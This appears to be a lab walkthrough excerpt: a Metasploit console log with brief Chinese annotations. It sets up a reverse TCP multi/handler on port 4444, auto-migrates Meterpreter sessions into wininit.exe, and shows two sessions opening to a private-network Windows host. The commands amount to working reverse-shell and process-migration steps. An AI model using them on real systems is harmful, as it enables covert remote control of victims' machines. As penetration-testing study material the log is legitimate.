 msf6 exploit(multi/handler) > set AutoRunScript migrate -N wininit.exe
设置自动执行脚本
AutoRunScript => migrate -N wininit.exe
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.216.171:4444
msf6 exploit(multi/handler) > [*] Sending stage (175686 bytes) to 192.168.216.157
只要开始侦听
[*] Session ID 7 (192.168.216.171:4444 -> 192.168.216.157:49386) processing AutoRunScr
ipt 'migrate -N wininit.exe'
自动转移进程
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
OPTIONS:
-f Launch a process and migrate into the new process
-h Help menu.
-k Kill original process.
-n Migrate into the first process with this executable name (explorer.exe)
-p PID to migrate to.
[*] Meterpreter session 7 opened (192.168.216.171:4444 -> 192.168.216.157:49386) at 20
23-02-23 00:06:36 +0800
[*] Sending stage (175686 bytes) to 192.168.216.157
[*] Session ID 8 (192.168.216.171:4444 -> 192.168.216.157:49387) processing AutoRunScr
ipt 'migrate -N wininit.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
OPTIONS:
-f Launch a process and migrate into the new process
-h Help menu.
-k Kill original process.
-n Migrate into the first process with this executable name (explorer.exe)
-p PID to migrate to.
[*] Meterpreter session 8 opened (192.168.216.171:4444 -> 192.168.216.157:49387) at 20
23-02-23 00:06:37 +0800